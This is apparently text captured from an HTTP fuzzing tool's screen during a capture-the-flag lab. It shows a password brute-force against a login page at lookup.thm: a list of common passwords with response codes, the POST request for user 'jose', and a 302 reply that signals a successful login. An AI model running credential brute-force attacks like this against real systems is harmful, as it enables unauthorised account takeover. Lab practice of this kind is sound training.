 Enter an HTTPQL query... Resume Cancel
ID Payload 1 Status Length Round-trip Time (ms)
302 318 68
1 123456 200 264 79
2 12345 200 264 79
3 123456789 200 264 79
4 password 200 264 79
5 iloveyou 200 264 79
6 princess 200 264 79
7 1234567 200 264 79
8 rockyou 200 264 79
9 12345678 200 264 79
10 abc123 200 264 79
11 nicole 200 264 66
12 daniel 200 264 66
13 babygirl 200 264 94
14 monkey 200 264 85
15 lovely 200 264 85
16 jessica 200 264 75
17 654321 200 264 125
18 michael 200 264 142
19 ashley 200 264 142
20 qwerty 200 264 142
21 111111 200 264 114
5151 requests
http://lookup.thm
1 POST /login.php HTTP/1.1
2 Host: lookup.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://lookup.thm
10 Connection: close
11 Referer: http://lookup.thm/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=jose&password=
Response Response
1 HTTP/1.1 302 Found
2 Date: Wed, 28 May 2025 15:47:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: login_status=success; expires=Wed, 28-May-2025 16:47:02 GMT; Max-Age=3600; path=/; domain=loo
kup.thm
5 Location: http://files.lookup.thm
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10